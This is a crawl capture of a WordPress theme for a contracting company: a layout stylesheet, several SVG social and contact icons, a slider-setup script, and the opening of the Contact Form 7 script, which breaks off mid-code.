***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*
 * THEME STYLESHEET: PRELOADER
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 * TABLE OF CONTENT:
 * ----------------
 * 1. PRELOADER
 * 2. HEADER
 * 
 * *****************************************************************************
 * ****************************** 1. PRELOADER *********************************
 * ****************************************************************************/
#preloader {
  justify-content: center;
  overflow: hidden;
  display: flex;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 999999;
  background: #fff;
  margin-top: 0px;
  top: 0px;
  left: 0;
}
#preloader svg {
  align-self: center;
  max-height: 250px;
  max-width: 250px;
  height: 100%;
  width: 100%;
}
#preloader svg * {
  fill-opacity: 0;
  transition: fill-opacity 1s;
}
#preloader svg.finished * {
  fill-opacity: 1;
}

/*******************************************************************************
********************************* 2. HEADER ************************************
*******************************************************************************/
a {
  color: #000;
}
a:hover {
  text-decoration: none;
  color: inherit;
}

body {
  font-family: "Montserrat", sans-serif;
}
body img {
  max-width: 100%;
}
@media (min-width: 1600px) {
  body .container {
    max-width: 1400px;
  }
}
@media (min-width: 1800px) {
  body .container {
    max-width: 1600px;
  }
}
@media (max-width: 567px) {
  body .container {
    padding: 0px 5%;
  }
}

*:focus {
  outline: none !important;
}

header {
  width: 100%;
  transition: all 0.5s ease-in-out;
}
header .main-logo a {
  padding: 0;
}
header .main-logo img {
  width: 100px;
  position: relative;
  top: -40px;
}
header .navbar-nav {
  position: relative;
  top: -20px;
}
header .navbar-nav li a {
  font-size: 14px;
  color: #fff;
  font-weight: bold;
}

#webapp_cover {
  position: relative;
  height: 50px;
  width: 50px;
  cursor: pointer;
  transition: 0.3s;
  z-index: 1000;
}
#webapp_cover span {
  position: absolute;
  height: 3px;
  width: 25px;
  background-color: #ffffff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: 0.3s;
}
#webapp_cover span:before {
  content: "";
  position: absolute;
  top: -8px;
  background-color: #ffffff;
  height: 3px;
  width: 25px;
  transition: 0.3s;
}
#webapp_cover span:after {
  content: "";
  position: absolute;
  top: 8px;
  background-color: #ffffff;
  height: 3px;
  width: 25px;
  transition: 0.3s;
}
#webapp_cover.active span {
  background-color: transparent;
}
#webapp_cover.active span:befor {
  transform: rotate(45deg);
  top: 0;
}
#webapp_cover.active span:after {
  transform: rotate(-45deg);
  top: 0;
}

.small-nav {
  background: #000;
}
.small-nav .small-nav-box {
  display: flex;
  justify-content: space-between;
  color: #fff;
}
.small-nav .small-nav-box a {
  color: #FFBE00;
  font-size: 14px;
  align-self: center;
  margin: 0 10px;
}
.small-nav .small-nav-box a.service {
  color: #000;
  background: #FFBE00;
  padding: 10px 15px;
}
.small-nav .small-nav-box a.brsh {
  position: relative;
}
.small-nav .small-nav-box a.brsh:before {
  content: "";
  display: block;
  height: 20px;
  width: 20px;
  background: url(../images/pdf.svg);
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
}
.small-nav .small-nav-box a.call {
  margin-left: 35px;
  position: relative;
}
.small-nav .small-nav-box a.call:before {
  content: "";
  display: block;
  height: 20px;
  width: 20px;
  background: url(../images/phone.svg);
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
}
.small-nav .small-nav-box .links {
  display: flex;
  justify-content: space-between;
}
.small-nav .small-nav-box .links .social {
  align-self: center;
}
.small-nav .small-nav-box .links .social ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.small-nav .small-nav-box .links .social ul li {
  display: inline-block;
}
.small-nav .small-nav-box .text {
  align-self: center;
}
.small-nav .small-nav-box .text p {
  padding-left: 115px;
  margin: 0;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}
.small-nav .small-nav-box .text p span {
  color: #FFBE00;
}

.slider-home {
  position: relative;
}
.slider-home .box {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1000;
  width: 50%;
  background: #000;
  padding-left: 20%;
  display: flex;
  justify-content: flex-end;
  transition: 0.5s all;
  left: calc(-50% + 40px);
}
.slider-home .box .control {
  cursor: pointer;
  width: 60px;
  position: relative;
  cursor: pointer;
  background: #FFBE00;
}
.slider-home .box .control p {
  transform-origin: top left;
  white-space: nowrap;
  position: absolute;
  /* left: 0; */
  top: 50%;
  transform: rotate(90deg) translate(-50%);
  margin: 0;
  left: 75%;
  font-weight: 400;
}
.slider-home .box .part .link {
  padding: 20px 0;
}
.slider-home .box .part .link a {
  position: relative;
  color: #FFBE00;
  padding-bottom: 15px;
}
.slider-home .box .part .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/arr.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -30px;
  top: 0;
}
.slider-home .box .part .text p {
  font-size: 14px;
}
.slider-home .box .part .title p {
  font-size: 26px;
  color: #fff;
  font-weight: bold;
  padding-top: 30px;
}
.slider-home .box .part .details {
  color: #fff;
  border-left: solid;
  padding-left: 15px;
}

.section-1 {
  margin-bottom: 200px;
  padding: 45px 0;
}
.section-1 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-1 .cont .title p {
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 45px;
}
.section-1 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-1 .cont .link a {
  position: relative;
  color: #FFBE00;
  font-weight: bold;
  font-size: 18px;
  display: inline-block;
}
.section-1 .cont .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/linkar.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -31px;
  top: 2px;
}
.section-1 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
}

.section-2 {
  padding-bottom: 45px;
  background: #333333;
}
.section-2 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-2 .cont .title p {
  color: #fff;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 45px;
}
.section-2 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-2 .cont .link a {
  position: relative;
  color: #FFBE00;
  font-weight: bold;
  font-size: 18px;
  display: inline-block;
}
.section-2 .cont .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/whitearr.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -31px;
  top: 2px;
}
.section-2 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #fff;
}
.section-2 hr {
  margin: 0;
  border-top: 20px solid #FFBE00;
}
.section-2 .container {
  padding: 0;
}
.section-2 .container .boxes {
  margin-bottom: 30px;
  display: flex;
  justify-content: space-between;
  margin-top: -150px;
}
.section-2 .container .boxes .box.active {
  margin-top: -30px;
}
.section-2 .container .boxes .box .img {
  position: relative;
}
.section-2 .container .boxes .box .img .inner-box {
  position: absolute;
  bottom: 20px;
  display: flex;
  width: 100%;
  justify-content: center;
}
.section-2 .container .boxes .box .img .inner-box .icon {
  margin-right: 8px;
  align-self: center;
}
.section-2 .container .boxes .box .img .inner-box .icon img {
  width: 30px;
  max-height: 30px;
}
.section-2 .container .boxes .box .img .inner-box p {
  align-self: center;
  font-size: 15px;
  font-weight: bold;
  color: #fff;
  margin: 0;
}
.section-2 .container .boxes .box:not(:first-child) {
  margin-left: 15px;
}

.additional-section {
  background-color: #f0f0f0;
  padding: 55px 0;
}
.additional-section .row {
  align-items: center;
}
.additional-section .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.additional-section .cont .title p {
  color: #333333;
  font-size: 23px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 25px;
}
.additional-section .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.additional-section .cont .content {
  font-size: 15px;
}
.additional-section .image img {
  width: 100%;
}

.section-3 {
  padding: 45px 0;
}
.section-3 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-3 .cont .title p {
  color: #333333;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 45px;
}
.section-3 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-3 .cont .link a {
  position: relative;
  color: #FFBE00;
  font-weight: bold;
  font-size: 18px;
  display: inline-block;
}
.section-3 .cont .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/linkar.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -31px;
  top: 2px;
}
.section-3 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #333333;
}
.section-3 .blogs-posts {
  height: 100%;
}
.section-3 .blogs-posts * {
  height: 100%;
}
.section-3 .blogs-posts .box {
  padding: 0 7px;
}
.section-3 .blogs-posts .box .img {
  position: relative;
}
.section-3 .blogs-posts .box .img img {
  object-fit: cover;
}
.section-3 .blogs-posts .box .img .title {
  position: absolute;
  bottom: 0;
  z-index: 1000;
  left: 0;
  height: auto;
  width: 100%;
  padding: 0 20px;
}
.section-3 .blogs-posts .box .img .title p {
  color: #fff;
  font-weight: bold;
}

.section-4 {
  padding: 45px 0;
}
.section-4 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-4 .cont .title p {
  color: #fff;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 15px;
}
.section-4 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-4 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #fff;
}
.section-4 .link a {
  font-size: 16px;
  background: #FFBE00;
  padding: 15px 30px;
  font-weight: bold;
}

.section-44 {
  background: #333333;
  padding: 45px 0;
}
.section-44 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-44 .cont .title p {
  color: #fff;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 15px;
}
.section-44 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-44 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #fff;
}

.section-444 {
  padding: 45px 0;
}
.section-444 .title p {
  margin: 0;
  font-size: 32px;
}
.section-444 .title p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}
.section-444 .cerr-slider .slide img {
  height: 290px;
  object-fit: cover;
  width: 100%;
  padding: 15px 15px;
}
.section-444 .owners {
  padding: 4rem 0;
}
.section-444 .owners .owner {
  display: flex;
}
.section-444 .owners .owner .content {
  background-color: #f0f0f0;
  padding: 3rem 1rem;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.section-444 .owners .owner .content .image {
  margin-bottom: 1rem;
}
.section-444 .owners .owner .content .image img {
  max-width: 50%;
  display: block;
  margin: auto;
}
.section-444 .owners .owner .content .name {
  font-weight: bold;
  margin-bottom: 5px;
}
.section-444 .owners .owner .content .position {
  margin-bottom: 2rem;
}
.section-444 .owners .owner .content .description {
  font-size: 14px;
  text-align: center;
}

.section-55 {
  background: #fff;
  padding: 45px 0;
}
.section-55 .cont {
  margin-bottom: 45px;
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-55 .cont .title p {
  color: #333333;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 15px;
}
.section-55 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-55 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #333333;
}

.section-5 {
  padding: 45px 0;
}
.section-5 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-5 .cont .title p {
  color: #333333;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
}
.section-5 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-5 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  font-weight: bold;
  color: #333333;
}

footer {
  background: #333333;
  padding: 45px 0;
}
footer .footer-logo {
  margin-bottom: 30px;
}
footer .footer-logo img {
  max-width: 75px;
}
footer .logo-content p {
  color: #fff;
  font-size: 12px;
  margin: 0;
}
footer .footer-menu ul {
  margin: 0;
  list-style-type: none;
  padding: 0;
}
footer .footer-menu ul li a {
  font-size: 12px;
  color: #fff;
  padding: 0;
  margin-bottom: 5px;
}
footer .copyRight {
  margin-top: 15px;
  display: flex;
  justify-content: space-between;
}
footer .copyRight p {
  margin: 0;
  font-size: 12px;
  color: #fff;
}
footer .copyRight p a {
  color: #fff;
}
footer .content p {
  font-size: 12px;
  color: #fff;
}
footer .title {
  position: relative;
}
footer .title p {
  color: #fff;
  font-weight: bold;
  font-size: 14px;
}
footer .title.active p {
  margin-left: 30px;
}
footer .title.active:before {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/map.svg);
  background-size: contain;
  background-position: 50%;
  display: inline-block;
  position: absolute;
  background-repeat: no-repeat;
  left: 0;
  top: 2px;
}
footer .social ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
footer .social ul li {
  display: inline-block;
}
footer .social ul li a {
  display: inline-block;
  margin-right: 15px;
}
footer .cnt-us {
  display: flex;
  flex-direction: column;
  padding: 15px 0;
}
footer .cnt-us a {
  font-size: 12px;
  color: #fff;
  margin-bottom: 5px;
}

.page-template-template-Home header {
  position: absolute;
  z-index: 1000;
  background: unset;
}

header {
  background: #000;
}

.contact-boxes {
  padding: 45px 0;
}
.contact-boxes .title p {
  margin: 0;
  font-size: 32px;
}
.contact-boxes .title p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}
.contact-boxes .box {
  background: #333333;
  width: 45%;
  margin: 0 10px;
}
.contact-boxes .box .box1 {
  padding: 15px;
}
.contact-boxes .box .text-1 {
  color: #FFBE00;
}
.contact-boxes .box .text-1 p {
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  padding-left: 30px;
  position: relative;
  border-bottom: #707070 solid 1px;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.contact-boxes .box .text-1 p:before {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/map.svg);
  background-size: contain;
  background-position: 50%;
  display: inline-block;
  position: absolute;
  background-repeat: no-repeat;
  left: 0;
  top: 0px;
}
.contact-boxes .box .text-2 p {
  color: #fff;
  font-size: 14px;
  margin-bottom: 30px;
  min-height: 75px;
}
.contact-boxes .box .text-3 p {
  color: #fff;
  font-size: 13px;
  margin-bottom: 30px;
}
.contact-boxes .box .text-3 p strong {
  width: 80px;
  display: inline-flex;
}
.contact-boxes .box .text-3 a {
  color: #fff;
  font-size: 12px;
}
.contact-boxes .iframe {
  border: solid #9A9A9A 10px;
  background: #9A9A9A;
  border-bottom: solid #9A9A9A 3px;
}
.contact-boxes iframe {
  height: 180px;
  width: 100%;
  margin: 0;
}

.contact-form {
  padding: 45px 0;
}
.contact-form .title {
  margin: 0 45px;
}
.contact-form .title p {
  font-size: 18px;
  font-weight: bold;
  margin: 0;
}
.contact-form .content {
  margin: 0 45px;
}
.contact-form .content p {
  font-size: 14px;
  margin: 0;
  margin-bottom: 30px;
}
.contact-form form {
  margin: 0px 30px;
}
.contact-form form input {
  width: 100%;
  border: 0;
  border-bottom: #333333 solid 1px;
  padding: 10px;
  margin-bottom: 15px;
}
.contact-form form textarea {
  width: 100%;
  border: 0;
  border-bottom: #333333 solid 1px;
  padding: 10px;
  margin-bottom: 15px;
  height: 60px;
  resize: none;
}
.contact-form form input[type=submit] {
  width: auto;
  margin: 0;
  font-weight: bold;
  font-size: 14px;
  background: #FFBE00;
  border: 0;
  padding: 15px 45px;
  margin: 15px 0;
}

.section-prg {
  padding: 45px 0;
}
.section-prg .titlew p {
  margin: 0;
  font-size: 32px;
}
.section-prg .titlew p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}
.section-prg .sub-menu ul {
  margin: 0;
  list-style-type: none;
  padding: 0;
}
.section-prg .sub-menu ul li {
  padding: 4.5px 0;
}
.section-prg .sub-menu ul li a {
  font-size: 14px;
}
.section-prg .sub-menu ul li a:hover {
  color: #FFBE00;
  font-weight: bold;
}
.section-prg .sub-menu ul li.active a {
  color: #FFBE00;
  font-weight: bold;
}

.get-projects {
  padding: 45px 0;
}
.get-projects .asdopj {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 14px;
}
.get-projects .box {
  margin-bottom: 30px;
}
.get-projects .box .img {
  position: relative;
}
.get-projects .box .img img {
  object-fit: cover;
  height: 250px;
}
.get-projects .box .img .title {
  position: absolute;
  bottom: 0;
  z-index: 1000;
  left: 0;
  height: auto;
  width: 100%;
  padding: 0 20px;
}
.get-projects .box .img .title p {
  color: #fff;
  font-weight: bold;
}

.single-project {
  padding: 45px 0;
}
.single-project .title p {
  font-size: 24px;
  font-weight: bold;
  margin: 30px 0;
}
.single-project .content hr {
  margin: 4px 0;
  border-top: 2px solid #707070;
}
.single-project .content p {
  margin: 0;
  font-size: 14px;
}
.single-project .content p strong {
  font-size: 16px;
  font-weight: bold;
  margin-top: 15px;
  display: inline-block;
}
.single-project .Status {
  padding: 30px;
  background: #333333;
}
.single-project .Status p {
  margin: 0;
}
.single-project .Status .cont p {
  color: #fff;
  font-size: 14px;
}
.single-project .Status .exr {
  font-size: 16px;
  color: #FFBE00;
  font-weight: bold;
}

.cert {
  padding: 45px 0;
}
.cert .title p {
  margin: 0;
  font-size: 32px;
}
.cert .title p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}

.cer-slider {
  padding: 30px 0;
}
.cer-slider .slide {
  margin: 0 15px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/phone.svg
body_size: 1401
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23">
  <g id="phone" transform="translate(-1278 -5)">
    <g id="Ellipse_1" data-name="Ellipse 1" transform="translate(1278 5)" fill="none" stroke="#ffbe00" stroke-width="1">
      <circle cx="11.5" cy="11.5" r="11.5" stroke="none"/>
      <circle cx="11.5" cy="11.5" r="11" fill="none"/>
    </g>
    <g id="noun_call_2620721" transform="translate(1278.557 5.472)">
      <path id="Path_1" data-name="Path 1" d="M7.986,21.442c2.42,2.412,4.852,2.939,8.123,2.968a.3.3,0,0,0,.3-.3V22.129a.451.451,0,0,0-.224-.39L13.6,20.234a.451.451,0,0,0-.546.07l-1.223,1.22a.664.664,0,0,1-.717.144A6.193,6.193,0,0,1,7.741,18.29a.664.664,0,0,1,.144-.717l1.22-1.223a.45.45,0,0,0,.07-.546L7.67,13.224A.451.451,0,0,0,7.28,13H5.3a.3.3,0,0,0-.3.3c.043,2.292.589,5.734,2.967,8.119Z" transform="translate(0 -6.885)" fill="#ffbe00"/>
      <path id="Path_2" data-name="Path 2" d="M46.078,21.151a.488.488,0,1,0-.112.969A3.676,3.676,0,0,1,49.2,25.352a.488.488,0,1,0,.969-.112A4.652,4.652,0,0,0,46.078,21.151Z" transform="translate(-34.894 -13.899)" fill="#ffbe00"/>
      <path id="Path_3" data-name="Path 3" d="M51.948,11.882a.486.486,0,0,0,.487-.516A6.889,6.889,0,0,0,46.072,5a.488.488,0,0,0-.057.974,5.914,5.914,0,0,1,5.446,5.446A.491.491,0,0,0,51.948,11.882Z" transform="translate(-34.913 0)" fill="#ffbe00"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/twitter.svg
body_size: 784
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.955" height="15.162" viewBox="0 0 18.955 15.162">
  <path id="twitter" d="M708.522,197.024a8.294,8.294,0,0,1-2.23.607,3.836,3.836,0,0,0,1.717-2.128,7.92,7.92,0,0,1-2.477.935,3.906,3.906,0,0,0-6.734,2.611,4,4,0,0,0,.114.874,11.04,11.04,0,0,1-8.019-4,3.779,3.779,0,0,0,1.193,5.109,3.763,3.763,0,0,1-1.757-.473v.051a3.621,3.621,0,0,0,.267,1.377,3.878,3.878,0,0,0,2.858,2.365,3.823,3.823,0,0,1-1.028.144,3.464,3.464,0,0,1-.73-.082,3.922,3.922,0,0,0,3.63,2.673,7.865,7.865,0,0,1-4.822,1.635c-.319,0-.616-.021-.935-.052a11.223,11.223,0,0,0,5.962,1.717,10.818,10.818,0,0,0,10.8-8.573,10.512,10.512,0,0,0,.257-2.313v-.493a8.042,8.042,0,0,0,1.933-1.984Z" transform="translate(-689.567 -195.225)" fill="#ffbe00" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/js/main.js?v=11&ver=5.5.17
body_size: 2529
content:
/*
 * MAIN THEME SCRIPT
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 */
jQuery(function ($) {

    // ##loader script
    // $(window).on('load', function () {
    //     new Vivus('svgloader', {duration: 100}, function (obj) {
    //         obj.el.classList.add('finished');
    //     });
    //     setTimeout(function () {
    //         $('#preloader').fadeOut(1000);
    //     }, 3000);
    // });
    // new Vivus('svgloader', {duration: 100}, function (obj) {
    //     obj.play(obj.getStatus() === 'end' ? -1 : 1);
    // });

    $('.blogs-posts').slick({
        infinite: true,
        slidesToShow: 2,
        arrows: false,
        dots: false,
        slidesToScroll: 1,
    });
    $('.cer-slider').slick({
        infinite: true,
        slidesToShow: 3,
        arrows: false,
        dots: false,
        slidesToScroll: 1,
        centerMode: true,
        variableWidth: true
    });
    $('.cerr-slider').slick({
        infinite: true,
        slidesToShow: 2,
        arrows: false,
        dots: false,
        slidesToScroll: 1,
        centerMode: true,
    });

    // ##scroll to top script
    // $('.btop').on('click', function () {
    //     $("html, body").animate({scrollTop: 0}, 500);
    //     return false;
    // });

    // #AOS animation script 
    // AOS.init();
    // AOS.refresh();
    // let scrollRef = 0;
    // window.addEventListener('scroll', function () {
    //     // increase value up to 10, then refresh AOS
    //     scrollRef <= 10 ? scrollRef++ : AOS.refresh();
    // });

    // ##Burger button
    // $("#webapp_cover").click(function () {
    //     if ($('.navbar-toggler').attr('aria-expanded') == 'true') {
    //         $("#webapp_cover").removeClass("active");
    //     } else {
    //         $("#webapp_cover").addClass("active");
    //     }
    // });

    // ##header sticky menu script
    // $(window).scroll(function () {
    //     var scroll = $(window).scrollTop();
    //     if (scroll >= 500) {
    //         $("header").css("transform", "translateY(0%)");
    //         $("header").addClass("position-fixed");
    //     }
    //     if (scroll < 200) {
    //         $("header").css("transform", "translateY(-100%)");
    //     }
    //     if (scroll <= 0) {
    //         $("header").css("transform", "translateY(0%)");
    //         $("header").removeClass("position-fixed");
    //     }
    // });
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/pdf.svg
body_size: 1896
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="21" viewBox="0 0 16.8 21">
  <g id="pdf" transform="translate(-12 -2.5)">
    <g id="Group_17" data-name="Group 17" transform="translate(12 2.5)">
      <path id="Path_39" data-name="Path 39" d="M33.521,42.424c-.309-.265-.619-.6-.973-.951a5.7,5.7,0,0,1-.729-1.039c.42-1.437.619-2.807.177-3.471a1.012,1.012,0,0,0-.906-.464.932.932,0,0,0-.928.575c-.354.8.177,2.255.818,3.448-.177.575-.4,1.194-.663,1.879-.155.376-.332.752-.508,1.105-1.813.707-2.918,1.5-3.073,2.255a.881.881,0,0,0,.354.906.993.993,0,0,0,.6.221,1.11,1.11,0,0,0,.265-.044c.84-.221,1.746-1.459,2.409-2.719a12.553,12.553,0,0,1,1.371-.442q.9-.265,1.592-.4a3.9,3.9,0,0,0,2.233,1.061,1.462,1.462,0,0,0,1.172-.486.8.8,0,0,0,.221-1.017C36.55,42.225,35.334,42.093,33.521,42.424ZM27.73,46.072a.219.219,0,0,1-.177-.022c-.088-.066-.088-.111-.066-.155.044-.265.553-.752,1.658-1.282A3.639,3.639,0,0,1,27.73,46.072Zm3.139-8.687c.022-.044.044-.111.221-.111a.331.331,0,0,1,.265.111,3.023,3.023,0,0,1-.066,1.989A3.224,3.224,0,0,1,30.868,37.384Zm.619,5.526-.663.2c.066-.155.133-.309.2-.442.155-.42.332-.84.486-1.282A5.518,5.518,0,0,0,32,42c.2.221.4.42.6.619C32.239,42.712,31.863,42.8,31.487,42.911Zm4.664.4a.739.739,0,0,1-.6.243,2.278,2.278,0,0,1-1.194-.464C35.643,42.911,36.373,43.043,36.152,43.308Z" transform="translate(-23.463 -28.984)" fill="#ffbe00"/>
      <path id="Path_40" data-name="Path 40" d="M28.314,7.827,23.473,2.986A1.644,1.644,0,0,0,22.323,2.5H13.636A1.661,1.661,0,0,0,12,4.136V21.864A1.632,1.632,0,0,0,13.636,23.5H27.164A1.632,1.632,0,0,0,28.8,21.864V8.977A1.644,1.644,0,0,0,28.314,7.827Zm-.928.4H23.8a.736.736,0,0,1-.729-.729V3.937Zm-.221,14.324H13.636a.689.689,0,0,1-.685-.685V4.136a.679.679,0,0,1,.685-.685h8.488V7.5a1.679,1.679,0,0,0,1.68,1.68h4.045V21.864A.689.689,0,0,1,27.164,22.549Z" transform="translate(-12 -2.5)" fill="#ffbe00"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/insta.svg
body_size: 699
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="insta" d="M190.187,75.588a4.086,4.086,0,1,1,4.082,4.091,4.091,4.091,0,0,1-4.082-4.091Zm8.3-8h-8.437a3.791,3.791,0,0,0-3.781,3.782v8.437a3.8,3.8,0,0,0,3.781,3.781h8.437a3.791,3.791,0,0,0,3.781-3.781V71.374a3.786,3.786,0,0,0-3.781-3.782Zm-8.437.945h8.437a2.839,2.839,0,0,1,2.836,2.836v8.437a2.839,2.839,0,0,1-2.836,2.836h-8.437a2.839,2.839,0,0,1-2.836-2.836V71.374a2.839,2.839,0,0,1,2.836-2.836Zm9.276,1.193a.831.831,0,1,0,.831.83.83.83,0,0,0-.831-.83Zm.1,5.858a5.16,5.16,0,1,0-5.16,5.159,5.16,5.16,0,0,0,5.16-5.159Z" transform="translate(-186.273 -67.592)" fill="#ffbe00" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/facebook.svg
body_size: 347
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.483" height="16" viewBox="0 0 7.483 16">
  <path id="facebook" d="M78.276,71.945V70.66a.673.673,0,0,1,.7-.764h1.8V67.153H78.3A3.111,3.111,0,0,0,74.933,70.5v1.441h-1.6v3.2H74.95v8h3.2v-8h2.37l.1-1.259.191-1.945Z" transform="translate(-73.336 -67.153)" fill="#ffbe00" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/map.svg
body_size: 366
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.784" height="18.72" viewBox="0 0 15.784 18.72">
  <path id="map" d="M7.892,18.72h0a42.545,42.545,0,0,1-3.945-3.779C2.146,12.968,0,10.144,0,7.892a7.892,7.892,0,0,1,15.784,0c0,2.252-2.146,5.076-3.946,7.048a42.545,42.545,0,0,1-3.945,3.779Zm0-16.22a5,5,0,1,0,5,5A5.006,5.006,0,0,0,7.892,2.5Z" fill="#ffbe00"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.m4contracting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6
body_size: 15611
content:
! function () {
    "use strict";
    const e = e => Math.abs(parseInt(e, 10)),
        t = (e, t) => {
            const r = new Map([
                ["init", "init"],
                ["validation_failed", "invalid"],
                ["acceptance_missing", "unaccepted"],
                ["spam", "spam"],
                ["aborted", "aborted"],
                ["mail_sent", "sent"],
                ["mail_failed", "failed"],
                ["submitting", "submitting"],
                ["resetting", "resetting"],
                ["payment_required", "payment-required"]
            ]);
            r.has(t) && (t = r.get(t)), Array.from(r.values()).includes(t) || (t = `custom-${t = (t = t.replace(/[^0-9a-z]+/i, " ").trim()).replace(/\s+/, "-")}`);
            const n = e.getAttribute("data-status");
            return e.wpcf7.status = t, e.setAttribute("data-status", t), e.classList.add(t), n && n !== t && e.classList.remove(n), t
        },
        r = (e, t, r) => {
            const n = new CustomEvent(`wpcf7${t}`, {
                bubbles: !0,
                detail: r
            });
            "string" == typeof e && (e = document.querySelector(e)), e.dispatchEvent(n)
        },
        n = e => {
            const {
                root: t,
